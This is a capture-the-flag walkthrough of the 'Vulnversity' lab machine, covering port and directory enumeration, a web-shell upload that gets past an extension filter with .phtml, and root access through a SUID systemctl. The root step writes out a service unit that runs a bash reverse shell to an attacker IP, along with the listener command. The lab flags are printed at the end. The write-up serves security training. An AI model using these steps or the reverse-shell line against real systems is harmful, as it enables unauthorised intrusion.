Vulnversity
Enumeration
Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Nmap scan report for 10.10.238.222
Host is up (0.23s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3128/tcp open http-proxy Squid http proxy 3.5.12
3333/tcp open http Apache httpd 2.4.18 ((Ubuntu))
10003/tcp filtered documentum_s
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.80 seconds
ffuf scans
Port 3333
Scanned for subdirectories, in the end recursion was not needed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://10.10.238.222:3333/FUZZ -recursion -recursion-depth 3 -ic
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0
________________________________________________
:: Method : GET
:: URL : http://10.10.238.222:3333/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
css [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 250ms]
[INFO] Adding a new job to the queue: http://10.10.238.222:3333/css/FUZZ
images [Status: 301, Size: 322, Words: 20, Lines: 10, Duration: 3266ms]
[INFO] Adding a new job to the queue: http://10.10.238.222:3333/images/FUZZ
internal [Status: 301, Size: 324, Words: 20, Lines: 10, Duration: 233ms]
[INFO] Adding a new job to the queue: http://10.10.238.222:3333/internal/FUZZ
fonts [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 232ms]
[INFO] Adding a new job to the queue: http://10.10.238.222:3333/fonts/FUZZ
js [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 4276ms]
[INFO] Adding a new job to the queue: http://10.10.238.222:3333/js/FUZZ
Exploitation
User
In the /internal/ subdirectory there is a file upload form, let’s try to upload a web shell.


Trying to upload a P0wny web shell yields an error extension not allowed, so lets try a bit of fuzzing of extensions with burp sniper

The .phtml extension is the only one that seems to be allowed

with this web shell we can search for the user flag in the home directory

Root
From here we can start looking for privilege escalation techniques, so let’s scan for SUID binaries.
1
2
3
4
5
$: find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;
...
/bin/systemctl
...
We see systemctl which is a known vulnerability so lets use it.
Create a
.servicefile that triggers a reverse shell1 2 3 4 5 6 7 8 9 10
[Unit] Description=roooooooooot [Service] Type=simple User=root ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/KaliIP/9999 0>&1' [Install] WantedBy=multi-user.target- Enable the service:
systemctl enable privesc.service - Listen on your computer for incoming connections:
ncat -nlvp 9999 - Run the service:
systemctl start privesc
We get a shell on our ncat window so we just move to the root directory and cat the flag. 
Flag
user: 8bd7992fbe8a6ad22a63361004cfcedb root: a58ff8579f0a9270368d33a9966c7fd5 